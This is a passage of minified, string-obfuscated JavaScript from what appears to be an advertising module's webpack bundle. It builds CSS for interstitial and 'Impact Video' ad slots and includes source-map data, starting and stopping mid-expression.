_0x29111c(0xb12)+_0x29111c(0x260)+_0x29111c(0xd28)+_0x29111c(0x60d)+_0x29111c(0x262)+_0x29111c(0x54c)+_0x29111c(0x8a6)+_0x29111c(0x12d)+_0x29111c(0x410)+_0x29111c(0xaf2)+_0x29111c(0x364)+_0x29111c(0x7fc)+_0x29111c(0x608)+_0x29111c(0x239)+'tical.adk-'+_0x29111c(0x916)+'#adk_impac'+'t-video,\x0ad'+_0x29111c(0x60d)+'rtical.adk'+_0x29111c(0x36c)+'v#adk_impa'+_0x29111c(0x979)+_0x29111c(0xd2e)+'_impact-vi'+_0x29111c(0x112)+_0x29111c(0xd0b)+_0x29111c(0x155)+_0x29111c(0x85f)+_0x29111c(0x191)+_0x29111c(0x565)+'\x0a\x0a/*\x20Impac'+'t\x20Video\x202.'+'0\x20*/\x0a:root'+'\x20{\x0a\x20\x20\x20\x20--i'+_0x29111c(0x4a4)+_0x29111c(0xb32)+_0x29111c(0x98f)+'w;\x0a\x20\x20\x20\x20--i'+_0x29111c(0x4a4)+'o-reduced-'+_0x29111c(0x282)+_0x29111c(0x360)+_0x29111c(0x206)+'dk-reduced'+_0x29111c(0x292)+_0x29111c(0x531)+_0x29111c(0xcb7)+_0x29111c(0x3a2)+'c(var(--we'+'bsite-head'+_0x29111c(0x5f5)+_0x29111c(0xb75)+_0x29111c(0x2e5)+_0x29111c(0xa50)+'Flag.adk-r'+_0x29111c(0x79f)+'\x20\x20\x20width:\x20'+_0x29111c(0x7d9)+'rtant;\x0a\x20\x20\x20'+_0x29111c(0xacf)+_0x29111c(0x6f3)+_0x29111c(0x97d)+'eo-reduced'+'-height)\x20+'+_0x29111c(0xa43)+_0x29111c(0xbd5)+'\x20\x20\x20right:\x20'+_0x29111c(0xacd)+_0x29111c(0x7a9)+_0x29111c(0x4a4)+_0x29111c(0xb32)+'width)\x20-\x202'+_0x29111c(0x10e)+_0x29111c(0x528)+_0x29111c(0x445)+'g.adk-redu'+_0x29111c(0xb66)+'losing-x,\x0a'+_0x29111c(0x445)+_0x29111c(0xbff)+_0x29111c(0x3d6)+_0x29111c(0xcb1)+_0x29111c(0x591))+('lc(100vw\x20-'+'\x20var(--imp'+_0x29111c(0xa74)+_0x29111c(0x700)+_0x29111c(0xb48)+_0x29111c(0x8e0)+_0x29111c(0xb8e)+'op:\x20calc(v'+_0x29111c(0x546)+_0x29111c(0x8fa)+_0x29111c(0xd35)+_0x29111c(0x49d)+_0x29111c(0x8a0)+'nt;\x0a}\x0a\x0a#ad'+'k_sxFlag.a'+_0x29111c(0xa9b)+_0x29111c(0xbce)+_0x29111c(0x5e1)+_0x29111c(0x83a)+_0x29111c(0x7aa)+_0x29111c(0xc01)+'h)\x20+\x2036px)'+_0x29111c(0x2d8)+_0x29111c(0xa95)+_0x29111c(0xab1)+_0x29111c(0xaf5)+_0x29111c(0x137)+_0x29111c(0x1e5)+_0x29111c(0x674)+_0x29111c(0xd20)+_0x29111c(0x203)+'\x200%\x20{\x0a\x20\x20\x20\x20'+_0x29111c(0x5ae)+_0x29111c(0x549)+_0x29111c(0x2d7)+';\x0a\x20\x20\x20\x20}\x0a\x20\x20'+'\x20\x20100%\x20{\x0a\x20'+_0x29111c(0x9bd)+_0x29111c(0x95d)+'anslateY(c'+_0x29111c(0x699)+'-impact-vi'+_0x29111c(0xb82)+_0x29111c(0xcdb)+_0x29111c(0x1d0)+_0x29111c(0xa26)+_0x29111c(0x849)+_0x29111c(0x14d)+_0x29111c(0x79f)+_0x29111c(0x8b0)+_0x29111c(0xb0d)+_0x29111c(0x7a4)+_0x29111c(0x236)+_0x29111c(0xab9)+_0x29111c(0xbfb)+'n-duration'+_0x29111c(0x115)+_0x29111c(0x519)+_0x29111c(0xbcb)+';\x0a\x20\x20\x20\x20anim'+_0x29111c(0x1a3)+'-mode:\x20for'+_0x29111c(0x4fc)+'\x20transform'+_0x29111c(0x2d5)+_0x29111c(0x120)+_0x29111c(0x71d)+_0x29111c(0xcd3)+_0x29111c(0x9b8)+_0x29111c(0x2e9)+_0x29111c(0x51e)+'\x20\x20\x20\x20\x20\x20\x20\x20wi'+_0x29111c(0x5cf)+_0x29111c(0x97b)+_0x29111c(0x14a)+_0x29111c(0x81f)+_0x29111c(0x9bb)+'ht:\x20100vh;'+'\x0a\x20\x20\x20\x20\x20\x20\x20\x20m'+'ax-height:'+'\x20100vh;\x0a\x20\x20'+'\x20\x20\x20\x20\x20\x20top:'+_0x29111c(0x12f)+_0x29111c(0xc08)+_0x29111c(0x7e9)+_0x29111c(0xc0a)+_0x29111c(0x652)+'width:\x20var'+_0x29111c(0x44a)+_0x29111c(0x55b)+_0x29111c(0x822)+_0x29111c(0x97b)+'max-width:'+'\x20var(--imp'+_0x29111c(0xa74)+_0x29111c(0x700)+_0x29111c(0x288)+_0x29111c(0x9b0)+_0x29111c(0xb6d)+_0x29111c(0xb80))+('mpact-vide'+_0x29111c(0xb32)+_0x29111c(0x24c)+_0x29111c(0x6d6)+_0x29111c(0xa31)+_0x29111c(0x83a)+_0x29111c(0x7aa)+_0x29111c(0xc41)+_0x29111c(0xafa)+_0x29111c(0x59b)+_0x29111c(0x47d)+_0x29111c(0x69b)+_0x29111c(0xc08)+_0x29111c(0x7e9)+_0x29111c(0x125)+_0x29111c(0x2e0)+_0x29111c(0x301)+_0x29111c(0xb0e)+_0x29111c(0x229)+_0x29111c(0x2f2)+_0x29111c(0x4b1)+'sh.vertica'+_0x29111c(0x4d6)+_0x29111c(0x97d)+_0x29111c(0x4da)+'uced\x20{\x0a\x20\x20\x20'+_0x29111c(0x519)+_0x29111c(0x927)+_0x29111c(0x674)+_0x29111c(0x110)+_0x29111c(0x659)+_0x29111c(0x294)+'tion:\x20.9s;'+_0x29111c(0x323)+_0x29111c(0x221)+_0x29111c(0x456)+'animation-'+_0x29111c(0x650)+_0x29111c(0x622)+'\x0a\x20\x20\x20\x20trans'+_0x29111c(0x27f)+_0x29111c(0x1e6)+_0x29111c(0xc82))],'sourceRoot':''}]);const _0x14361b=_0x4b497a;}},0x1dd:(_0x328e8b,_0x176e55,_0x36003b)=>{const _0x2eb5f0=a0_0x422c;if(_0x2eb5f0(0x524)==='MyvNx'){let _0x1077be=_0x2eb5f0(0x20b);_0x4aeba9[_0x2eb5f0(0x87a)+_0x2eb5f0(0xa6c)]&&(_0x1077be=_0x2eb5f0(0xd2b)),_0x54383f({'key':'AmpCacheGo'+_0x2eb5f0(0x550),'value':_0x1077be,'slot':_0x3954b3['slotDefine'+'d'],'googletag':_0x43108b});}else{_0x36003b['d'](_0x176e55,{'A':()=>_0x319c89});var _0xe4476d=_0x36003b(0x218),_0x3e81e2=_0x36003b['n'](_0xe4476d),_0x1030c1=_0x36003b(0xf8),_0x123358=_0x36003b['n'](_0x1030c1),_0x730688=_0x36003b(0x2e3),_0x58565b=_0x123358()(_0x3e81e2());_0x58565b['i'](_0x730688['A']),_0x58565b[_0x2eb5f0(0x279)]([_0x328e8b['id'],_0x2eb5f0(0xc6b)+'e\x20intersti'+_0x2eb5f0(0x4cd)+_0x2eb5f0(0x905)+_0x2eb5f0(0xc9b)+_0x2eb5f0(0x767)+_0x2eb5f0(0x22c)+_0x2eb5f0(0x270)+_0x2eb5f0(0x4e8)+_0x2eb5f0(0x5aa)+_0x2eb5f0(0x395)+_0x2eb5f0(0x36d)+_0x2eb5f0(0xb83)+'ng\x22></div>'+_0x2eb5f0(0x330)+_0x2eb5f0(0xa84)+_0x2eb5f0(0xb16)+_0x2eb5f0(0x3a7)+_0x2eb5f0(0x9fd)+_0x2eb5f0(0x471)+_0x2eb5f0(0x4bf)+_0x2eb5f0(0x85d)+'ial\x22]\x20{\x0a\x20\x20'+'\x20\x20opacity:'+'\x200;\x0a\x20\x20\x20\x20po'+_0x2eb5f0(0xc50)+'xed;\x0a\x20\x20\x20\x20t'+_0x2eb5f0(0x25a)+_0x2eb5f0(0x505)+'\x20\x20\x20\x20height'+':\x20100%;\x0a\x20\x20'+_0x2eb5f0(0x2be)+_0x2eb5f0(0xa8e)+_0x2eb5f0(0x38c)+'idden;\x0a\x20\x20\x20'+'\x20max-heigh'+_0x2eb5f0(0x6a0)+'0%\x20-\x20var(-'+_0x2eb5f0(0xc27)+'eader-heig'+_0x2eb5f0(0x4d8)+_0x2eb5f0(0x370)+_0x2eb5f0(0x290)+'n-top:\x20var'+_0x2eb5f0(0x9be)+_0x2eb5f0(0x3b0)+_0x2eb5f0(0x9e2)+_0x2eb5f0(0x81b)+_0x2eb5f0(0xc2c)+_0x2eb5f0(0x5eb)+_0x2eb5f0(0x13f)+_0x2eb5f0(0x609)+_0x2eb5f0(0x2a2)+_0x2eb5f0(0x638)+_0x2eb5f0(0xaca)+_0x2eb5f0(0xad1)+_0x2eb5f0(0x765)+_0x2eb5f0(0x767)+'titial\x20.ad'+_0x2eb5f0(0x686)+_0x2eb5f0(0x774)+_0x2eb5f0(0x12b)+_0x2eb5f0(0xc61)+_0x2eb5f0(0x5aa)+_0x2eb5f0(0x2a6)+_0x2eb5f0(0x886)+_0x2eb5f0(0x921)+_0x2eb5f0(0x729)+_0x2eb5f0(0x348)+'\x20var(--web'+_0x2eb5f0(0xa08)+_0x2eb5f0(0x933)+_0x2eb5f0(0xc8d)+_0x2eb5f0(0x8c0)+_0x2eb5f0(0x61b)+_0x2eb5f0(0xd3a)+_0x2eb5f0(0x4f0)+_0x2eb5f0(0xc33)+_0x2eb5f0(0x242)+_0x2eb5f0(0x40d)+'-interstit'+_0x2eb5f0(0x434)+'adk-filled'+_0x2eb5f0(0xb67)+_0x2eb5f0(0x423)+_0x2eb5f0(0x8db)+'nterstitia'+_0x2eb5f0(0x59f)+_0x2eb5f0(0x610)+_0x2eb5f0(0x1ff)+_0x2eb5f0(0x52f)+'\x20\x20\x20z-index'+_0x2eb5f0(0x811)+_0x2eb5f0(0xd05)+_0x2eb5f0(0xc13)+'ex);\x0a}\x0a\x0a#a'+'dk_interst'+_0x2eb5f0(0x62a)+_0x2eb5f0(0x86d)+_0x2eb5f0(0x379)+(_0x2eb5f0(0x30e)+'losing:not'+_0x2eb5f0(0x864)+_0x2eb5f0(0xc02)+_0x2eb5f0(0xa47)+_0x2eb5f0(0x36a)+_0x2eb5f0(0x644)+_0x2eb5f0(0xa05)+'e\x20!importa'+'nt;\x0a}\x0a\x0adiv'+_0x2eb5f0(0x967)+_0x2eb5f0(0x28e)+'al\x22].adk-f'+_0x2eb5f0(0x107)+_0x2eb5f0(0x820)+_0x2eb5f0(0xc93)+_0x2eb5f0(0x156)+_0x2eb5f0(0x7b4)+_0x2eb5f0(0x5d3)+_0x2eb5f0(0x313)+_0x2eb5f0(0x824)+_0x2eb5f0(0x581)+_0x2eb5f0(0x8f7)+_0x2eb5f0(0x896)+'erstitial\x22'+_0x2eb5f0(0x169)+'ed,\x0adiv#ad'+_0x2eb5f0(0xb16)+_0x2eb5f0(0x859)+_0x2eb5f0(0x8f5)+_0x2eb5f0(0x2b5)+_0x2eb5f0(0x479)+_0x2eb5f0(0x580)+'animation:'+_0x2eb5f0(0xbb5)+'n\x20300ms\x20ea'+_0x2eb5f0(0x8e9)+'\x20animation'+_0x2eb5f0(0x2b4)+_0x2eb5f0(0x12e)+'imation-fi'+_0x2eb5f0(0x582)+'orwards;\x0a}'+_0x2eb5f0(0x5b0)+_0x2eb5f0(0x5de)+_0x2eb5f0(0x2a4)+_0x2eb5f0(0x7b1)+'.adfm-zind'+_0x2eb5f0(0xbea)+_0x2eb5f0(0xaca)+_0x2eb5f0(0x25d)+_0x2eb5f0(0x401)+_0x2eb5f0(0x159)+'dex)\x20!impo'+_0x2eb5f0(0x528)+_0x2eb5f0(0x135)+_0x2eb5f0(0x7be)+_0x2eb5f0(0x11a)+'div\x20{\x0a\x20\x20\x20\x20'+_0x2eb5f0(0x382)+'-position:'+'\x20inherit\x20!'+_0x2eb5f0(0x2d4)+_0x2eb5f0(0x9cd)+_0x2eb5f0(0x93c)+_0x2eb5f0(0xabf)+_0x2eb5f0(0x1a0)+_0x2eb5f0(0xc17)+'[class*=ce'+'ltraClose]'+_0x2eb5f0(0xb64)+_0x2eb5f0(0x31f)+'celtra-out'+_0x2eb5f0(0x764)+_0x2eb5f0(0x3ed)+_0x2eb5f0(0xbbd)+_0x2eb5f0(0x3ad)+'ne\x20!import'+_0x2eb5f0(0x7c4)+'dk-body-am'+_0x2eb5f0(0x9f6)+'\x22adk_inter'+_0x2eb5f0(0x28d)+_0x2eb5f0(0xb41)+_0x2eb5f0(0x277)+_0x2eb5f0(0x29a)+_0x2eb5f0(0x3da)+_0x2eb5f0(0x9c2)+_0x2eb5f0(0x348)+'\x20100%;\x0a}\x0a\x0a'+_0x2eb5f0(0xbab)+_0x2eb5f0(0x544)+'^=\x22adk_int'+_0x2eb5f0(0x2c7)+_0x2eb5f0(0x481)+_0x2eb5f0(0x182)+_0x2eb5f0(0x336)+_0x2eb5f0(0x975)+_0x2eb5f0(0xac2)+_0x2eb5f0(0xd2f))+('d^=\x22adk_in'+_0x2eb5f0(0x38f)+'\x22]\x20>\x20div.c'+'eltra-outs'+_0x2eb5f0(0x58b)+_0x2eb5f0(0x8c4)+_0x2eb5f0(0x4c6)+'{\x0a\x20\x20\x20\x20widt'+_0x2eb5f0(0x93b)+'\x0a\x0a.celtra-'+'outside-if'+_0x2eb5f0(0xd48)+_0x2eb5f0(0x4b9)+_0x2eb5f0(0x530)+_0x2eb5f0(0x561)+_0x2eb5f0(0x6cc)+_0x2eb5f0(0x273)+_0x2eb5f0(0x8e6)+_0x2eb5f0(0x9be)+_0x2eb5f0(0x3b0)+_0x2eb5f0(0xc95)+_0x2eb5f0(0x807)+'0;\x0a\x20\x20\x20\x20top'+':\x200;\x0a\x20\x20\x20\x20m'+_0x2eb5f0(0xba3)+_0x2eb5f0(0xcf5)+'site-heade'+_0x2eb5f0(0x933)+_0x2eb5f0(0xbb8)+_0x2eb5f0(0xb93)+_0x2eb5f0(0x8ec)+_0x2eb5f0(0x6f2)+_0x2eb5f0(0x5f4)+'\x20\x20\x20align-i'+_0x2eb5f0(0x299)+_0x2eb5f0(0x436)+_0x2eb5f0(0xc50)+_0x2eb5f0(0x721)+'tant;\x0a\x20\x20\x20\x20'+'z-index:\x20v'+_0x2eb5f0(0xd1e)+'eltra-ifra'+'me-z-index'+_0x2eb5f0(0x8a0)+_0x2eb5f0(0xc17)+_0x2eb5f0(0x967)+_0x2eb5f0(0x28e)+_0x2eb5f0(0xcd6)+_0x2eb5f0(0x632)+_0x2eb5f0(0xc0d)+_0x2eb5f0(0xc0f)+'tatic;\x0a}\x0a\x0a'+_0x2eb5f0(0x135)+_0x2eb5f0(0x7be)+'itial\x22]\x20>\x20'+'div\x20>\x20ifra'+_0x2eb5f0(0x513)+'360\x22][heig'+_0x2eb5f0(0x4c9)+_0x2eb5f0(0x76d)+'h:\x20100%;\x0a\x20'+_0x2eb5f0(0x348)+'\x20100%;\x0a\x0a\x20\x20'+_0x2eb5f0(0x570)+_0x2eb5f0(0x714)+'\x20!importan'+_0x2eb5f0(0x9cb)+':\x2050%\x20!imp'+_0x2eb5f0(0xc10)+_0x2eb5f0(0xb56)+_0x2eb5f0(0x8ac)+_0x2eb5f0(0xc52)+_0x2eb5f0(0x10c)+_0x2eb5f0(0x941)+_0x2eb5f0(0x463)+'0%)\x20transl'+_0x2eb5f0(0x8c3)+'\x20!importan'+'t;\x0a\x20\x20\x20\x20-mo'+_0x2eb5f0(0x89d)+'m:\x20transla'+'teX(-50%)\x20'+_0x2eb5f0(0xc7a)+_0x2eb5f0(0xcbe)+_0x2eb5f0(0xbd5)+_0x2eb5f0(0x8b9)+_0x2eb5f0(0x941)+_0x2eb5f0(0x463)+_0x2eb5f0(0xbd6)+_0x2eb5f0(0x8c3)+_0x2eb5f0(0x2d8)+_0x2eb5f0(0x76e)+'nsform:\x20tr'+_0x2eb5f0(0x6ae)+'50%)\x20trans'+_0x2eb5f0(0x1b8)+_0x2eb5f0(0x8a0)+'nt;\x0a}\x0a\x0adiv'+_0x2eb5f0(0x967)+_0x2eb5f0(0x28e))+('al\x22].adk-f'+_0x2eb5f0(0x107)+_0x2eb5f0(0x48d)+_0x2eb5f0(0x5ca)+_0x2eb5f0(0xae0)+_0x2eb5f0(0x2d8)+'t;\x0a\x20\x20\x20\x20box'+_0x2eb5f0(0x9c9)+_0x2eb5f0(0xc6a)+_0x2eb5f0(0x55f)+'8\x20135\x20/\x2037'+'%);\x0a}\x0a\x0a:ro'+_0x2eb5f0(0x4eb)+'-template-'+'height:\x200p'+'x;\x0a}\x0a\x0a/*\x20C'+_0x2eb5f0(0x50e)+_0x2eb5f0(0xb1f)+'\x20{\x0a\x20\x20\x20\x20--c'+_0x2eb5f0(0x736)+_0x2eb5f0(0x3b0)+'ight:\x2032px'+_0x2eb5f0(0x571)+_0x2eb5f0(0x2d1)+'e\x20.celtra-'+_0x2eb5f0(0x6ec)+_0x2eb5f0(0xd48)+_0x2eb5f0(0x4a3)+_0x2eb5f0(0x762)+_0x2eb5f0(0x612)+_0x2eb5f0(0x621)+'rstitial\x22]'+'[data-goog'+'le-query-i'+'d]\x20{\x0a\x20\x20\x20\x20m'+_0x2eb5f0(0xba3)+_0x2eb5f0(0x568)+'\x20\x20\x20\x20\x20var(-'+_0x2eb5f0(0xc23)+'height)\x20+\x20'+_0x2eb5f0(0x899)+'ite-header'+'-height)\x20+'+_0x2eb5f0(0x790)+'hegoogle-h'+_0x2eb5f0(0x611)+_0x2eb5f0(0x8e3)+_0x2eb5f0(0xaf5)+_0x2eb5f0(0xaaf)+_0x2eb5f0(0xd4b)+_0x2eb5f0(0x2ed)+'\x20\x20100vh\x20-\x20'+_0x2eb5f0(0x899)+_0x2eb5f0(0x45a)+_0x2eb5f0(0x3f0)+_0x2eb5f0(0xcfa)+_0x2eb5f0(0x67c)+'ht)\x20-\x20var('+_0x2eb5f0(0x2b3)+_0x2eb5f0(0x4d7)+'-height)\x0a\x20'+'\x20\x20\x20)\x20!impo'+_0x2eb5f0(0x528)+_0x2eb5f0(0xa2d)+'Google\x20#dx'+'Flag\x20#adk_'+_0x2eb5f0(0x939)+_0x2eb5f0(0x768)+'gle\x20#dxFla'+_0x2eb5f0(0x170)+_0x2eb5f0(0x58d)+_0x2eb5f0(0x97e)+_0x2eb5f0(0xb23)+_0x2eb5f0(0x736)+_0x2eb5f0(0x3b0)+'ight)\x20+\x2010'+'px\x20+\x20var(-'+_0x2eb5f0(0xc27)+_0x2eb5f0(0x611)+'ht))\x20!impo'+'rtant;\x0a}\x0a\x0a'+'.adk-cache'+_0x2eb5f0(0x94a)+'[id^=\x22adk_'+_0x2eb5f0(0x28e)+_0x2eb5f0(0x152)+_0x2eb5f0(0x86a)+_0x2eb5f0(0xbd0)+_0x2eb5f0(0x78f)+_0x2eb5f0(0x23b)+'ght)\x20+\x20var'+'(--cachego'+_0x2eb5f0(0xcda)+_0x2eb5f0(0xce1)+_0x2eb5f0(0x2d8)+_0x2eb5f0(0x9ae)+_0x2eb5f0(0x7c0)+'ATE\x20PER\x20FI'+_0x2eb5f0(0xb73)+_0x2eb5f0(0xca2))+('POSITION\x20C'+_0x2eb5f0(0x3a3)+_0x2eb5f0(0x42e)+'\x0a.adk-slot'+_0x2eb5f0(0x3cb)+_0x2eb5f0(0xc8f)+'titial\x22].a'+'dfm-positi'+_0x2eb5f0(0xcc5)+'\x0a\x20\x20\x20\x20posit'+'ion:\x20fixed'+_0x2eb5f0(0x2d8)+'t;\x0a}\x0a\x0a/*\x20I'+_0x2eb5f0(0x7b8)+_0x2eb5f0(0x39e)+_0x2eb5f0(0xba8)+_0x2eb5f0(0x28e)+_0x2eb5f0(0x1c3)+_0x2eb5f0(0x60b)+'rame#adk_i'+_0x2eb5f0(0x6d8)+_0x2eb5f0(0xaa7)+_0x2eb5f0(0x909)+_0x2eb5f0(0xa01)+_0x2eb5f0(0x57a)+_0x2eb5f0(0x2fa)+_0x2eb5f0(0x1ea)+_0x2eb5f0(0xb1d)+_0x2eb5f0(0x956)+_0x2eb5f0(0xbdf)+_0x2eb5f0(0x8df)+_0x2eb5f0(0x4a8)+_0x2eb5f0(0x28c)+_0x2eb5f0(0x100)+_0x2eb5f0(0x404)+'\x20\x20\x20\x20min-he'+_0x2eb5f0(0x503)+_0x2eb5f0(0xaaf)+_0x2eb5f0(0x9d1)+_0x2eb5f0(0xbaa)+'-height:\x201'+_0x2eb5f0(0x924)+_0x2eb5f0(0x258)+'}\x0a\x0a/*\x20\x20TOG'+_0x2eb5f0(0xb0a)+_0x2eb5f0(0x6aa)+'LIAMO\x20CON\x20'+'IFRAME\x20INT'+_0x2eb5f0(0x388)+'SU\x20WEB\x20*/\x0a'+_0x2eb5f0(0xd2e)+'_interstit'+_0x2eb5f0(0xa45)+_0x2eb5f0(0x66b)+'k-hidden-i'+_0x2eb5f0(0x67a)+_0x2eb5f0(0x37b)+_0x2eb5f0(0x38f)+_0x2eb5f0(0xabe)+'ess.adk-hi'+'dden-ifram'+_0x2eb5f0(0x396)+'index:\x20-1;'+_0x2eb5f0(0x207)+_0x2eb5f0(0x4ee)+_0x2eb5f0(0xd2e)+_0x2eb5f0(0x85d)+_0x2eb5f0(0xa45)+'iveless.ad'+_0x2eb5f0(0x1ad)+'frame,\x0aifr'+_0x2eb5f0(0x37b)+_0x2eb5f0(0x38f)+_0x2eb5f0(0xabe)+_0x2eb5f0(0x594)+_0x2eb5f0(0x862)+'e,\x0adiv[id^'+_0x2eb5f0(0x621)+_0x2eb5f0(0x5a3)+_0x2eb5f0(0x66e)+'d\x20{\x0a\x20\x20\x20\x20an'+_0x2eb5f0(0xac1)+_0x2eb5f0(0x7e1)+_0x2eb5f0(0x91d)+_0x2eb5f0(0xb1b)+_0x2eb5f0(0xb96)+_0x2eb5f0(0x572)+';\x0a\x20\x20\x20\x20anim'+_0x2eb5f0(0x1a3)+'-mode:\x20for'+'wards;\x0a\x20\x20\x20'+_0x2eb5f0(0xc33)+'var(--adk-'+_0x2eb5f0(0x28e)+'al-z-index'+_0x2eb5f0(0x8a0)+_0x2eb5f0(0xc17)+_0x2eb5f0(0x78c)+_0x2eb5f0(0x183)+_0x2eb5f0(0xd3f))+(_0x2eb5f0(0x1ca)+'-slot\x20div['+_0x2eb5f0(0x8e5)+_0x2eb5f0(0x36e)+_0x2eb5f0(0x7ad)+_0x2eb5f0(0xa3b)+'99999998\x20!'+_0x2eb5f0(0x2d4)+'\x0a}'),'',{'version':0x3,'sources':[_0x2eb5f0(0x1f2)+_0x2eb5f0(0x9e8)+_0x2eb5f0(0xb2f)+_0x2eb5f0(0xcf9)+'erstitial.'+_0x2eb5f0(0x5ac)],'names':[],'mappings':_0x2eb5f0(0x352)+_0x2eb5f0(0x9b5)+_0x2eb5f0(0x150)+'IACV,eAAe;'+_0x2eb5f0(0x245)+_0x2eb5f0(0x7cb)+_0x2eb5f0(0x82e)+_0x2eb5f0(0x970)+_0x2eb5f0(0x3fa)+_0x2eb5f0(0xb44)+_0x2eb5f0(0x14c)+',SAAS;IACT'+_0x2eb5f0(0x889)+_0x2eb5f0(0x90a)+'ACb,uBAAuB'+_0x2eb5f0(0xd22)+_0x2eb5f0(0xb45)+_0x2eb5f0(0xa49)+_0x2eb5f0(0x901)+_0x2eb5f0(0x2fc)+'X,SAAS;IAC'+_0x2eb5f0(0x654)+_0x2eb5f0(0x987)+_0x2eb5f0(0x245)+_0x2eb5f0(0x7cb)+_0x2eb5f0(0xadd)+_0x2eb5f0(0xa38)+_0x2eb5f0(0x569)+_0x2eb5f0(0x7ff)+_0x2eb5f0(0x901)+_0x2eb5f0(0xc86)+_0x2eb5f0(0x63d)+_0x2eb5f0(0xd0f)+_0x2eb5f0(0x64f)+_0x2eb5f0(0xc5d)+_0x2eb5f0(0x69c)+'AEI,mCAAmC'+_0x2eb5f0(0x775)+'AqB;IACrB,'+_0x2eb5f0(0x89f)+_0x2eb5f0(0x9df)+_0x2eb5f0(0xb6f)+_0x2eb5f0(0xb26)+_0x2eb5f0(0xd40)+_0x2eb5f0(0xaa1)+_0x2eb5f0(0x454)+_0x2eb5f0(0xd32)+'IACI,wBAAw'+_0x2eb5f0(0x106)+'AEA;IACI,Y'+_0x2eb5f0(0x353)+_0x2eb5f0(0x901)+'I,WAAW;AAC'+'f;;AAEA;IA'+_0x2eb5f0(0x34e)+_0x2eb5f0(0x681)+_0x2eb5f0(0x4ac)+_0x2eb5f0(0x601)+'AAM;IACN,w'+_0x2eb5f0(0x60c)+_0x2eb5f0(0x63f)+_0x2eb5f0(0xa70)+_0x2eb5f0(0x6d9)+_0x2eb5f0(0x90e)+_0x2eb5f0(0x617)+',oDAAoD;AA'+_0x2eb5f0(0xcd9)+'IACI,gBAAg'+_0x2eb5f0(0xd18)+'AEA;IACI,W'+'AAW;IACX,Y'+_0x2eb5f0(0x691)+_0x2eb5f0(0xa69)+'7B,mBAAmB;'+'IACnB,oBAA'+'oB;IACpB,+'+'DAA+D;IAC/'+_0x2eb5f0(0x180)+_0x2eb5f0(0x84e)+'D;IAC1D,uD'+_0x2eb5f0(0x6d7)+_0x2eb5f0(0xa0b)+_0x2eb5f0(0xc1b)+'ACvC,6CAA6'+'C;AACjD;;A'+'AEA;IACI,s'+_0x2eb5f0(0xac6)+_0x2eb5f0(0x5f1)+_0x2eb5f0(0xbf4)+';IACI,iCAA'+_0x2eb5f0(0xa76)+_0x2eb5f0(0xaf6)+_0x2eb5f0(0x7b7)+'CZ;;gBAEY;'+_0x2eb5f0(0x522)+_0x2eb5f0(0xb60)+_0x2eb5f0(0x440)+_0x2eb5f0(0xa0b)+_0x2eb5f0(0x367)+_0x2eb5f0(0x3a1)+(_0x2eb5f0(0x306)+_0x2eb5f0(0x75b)+';AACpC;IAC'+_0x2eb5f0(0x98d)+_0x2eb5f0(0x18b)+_0x2eb5f0(0xa44)+_0x2eb5f0(0xabc)+_0x2eb5f0(0x733)+_0x2eb5f0(0xcf6)+'MAAM;IACN,'+_0x2eb5f0(0x4e4)+_0x2eb5f0(0x733)+_0x2eb5f0(0x662)+_0x2eb5f0(0xcf6)+_0x2eb5f0(0x3b5)+_0x2eb5f0(0x772)+_0x2eb5f0(0x38a)+'IAChB,SAAS'+_0x2eb5f0(0x8aa)+'A,iEAAiE;A'+_0x2eb5f0(0x4e7)+_0x2eb5f0(0x6d2)+_0x2eb5f0(0x829)+_0x2eb5f0(0x647)+_0x2eb5f0(0x227)+_0x2eb5f0(0x775)+'AqB;IACrB,'+_0x2eb5f0(0xa69)+_0x2eb5f0(0x71f)+_0x2eb5f0(0x31d)+'A;;IAEI,+B'+_0x2eb5f0(0x210)),'sourcesContent':[_0x2eb5f0(0x321)+'l(\x22./adk-t'+_0x2eb5f0(0xb36)+'erstitial.'+_0x2eb5f0(0x5f7)+';\x0a\x0a/*\x20temp'+_0x2eb5f0(0x43d)+_0x2eb5f0(0xa71)+_0x2eb5f0(0x439)+_0x2eb5f0(0xaa4)+_0x2eb5f0(0x58a)+_0x2eb5f0(0x2c7)+_0x2eb5f0(0xce0)+_0x2eb5f0(0xa4c)+_0x2eb5f0(0x7e4)+'ble-nav\x20ad'+_0x2eb5f0(0x2fb)+'stitial-cl'+'osing\x22></d'+_0x2eb5f0(0x3f4)+_0x2eb5f0(0x6f1)+_0x2eb5f0(0x5de)+'stitial\x22><'+'/div>\x0a\x20\x20\x20\x20'+_0x2eb5f0(0x3f7)+_0x2eb5f0(0x867)+_0x2eb5f0(0xc8f)+_0x2eb5f0(0x6af)+'\x0a\x20\x20\x20\x20opaci'+_0x2eb5f0(0x209)+_0x2eb5f0(0xb7f)+'\x20fixed;\x0a\x20\x20'+_0x2eb5f0(0xa77)+_0x2eb5f0(0xc08)+_0x2eb5f0(0x21d)+_0x2eb5f0(0x902)+_0x2eb5f0(0x682)+_0x2eb5f0(0xc3b)+_0x2eb5f0(0x8c9)+_0x2eb5f0(0xcd1)+_0x2eb5f0(0x1c8)+_0x2eb5f0(0x331)+_0x2eb5f0(0x7c9)+_0x2eb5f0(0x637)+'e-header-h'+'eight));\x0a\x20'+_0x2eb5f0(0x14b)+_0x2eb5f0(0x3a5)+_0x2eb5f0(0x86c)+_0x2eb5f0(0x899)+_0x2eb5f0(0x45a)+_0x2eb5f0(0x380)+_0x2eb5f0(0x92c)+_0x2eb5f0(0x35c)+_0x2eb5f0(0x846)+_0x2eb5f0(0x9d0)+_0x2eb5f0(0xce8)+_0x2eb5f0(0xabb)+_0x2eb5f0(0x1f9)+'r;\x0a\x20\x20\x20\x20z-i'+'ndex:\x20-1;\x0a'+'}\x0a\x0a.adk-sl'+_0x2eb5f0(0x947)+_0x2eb5f0(0x9da)+_0x2eb5f0(0x1ff)+_0x2eb5f0(0xc7b)+_0x2eb5f0(0x2eb)+_0x2eb5f0(0x38f)+_0x2eb5f0(0x5a7)+_0x2eb5f0(0xcdc)+_0x2eb5f0(0x3d1)+_0x2eb5f0(0x4f1)+_0x2eb5f0(0x891)+_0x2eb5f0(0xafc)+'ht:\x20var(--'+'website-he'+_0x2eb5f0(0x341)+_0x2eb5f0(0xc46)+_0x2eb5f0(0xc50)+_0x2eb5f0(0xbf9)+_0x2eb5f0(0x25a)+'\x20left:\x200;\x0a'+_0x2eb5f0(0xaca)+_0x2eb5f0(0xad1)+'.adk-slot.'+_0x2eb5f0(0x767)+_0x2eb5f0(0xa83)+'(*.adk-fil'+_0x2eb5f0(0x986)+'disable-na'+'v\x0a.adk-slo'+'t.intersti'+_0x2eb5f0(0x48c)+'.adk-fille'+'d)\x20.adk-di'+_0x2eb5f0(0x1c7)+_0x2eb5f0(0x95f)+_0x2eb5f0(0xba9)+_0x2eb5f0(0x6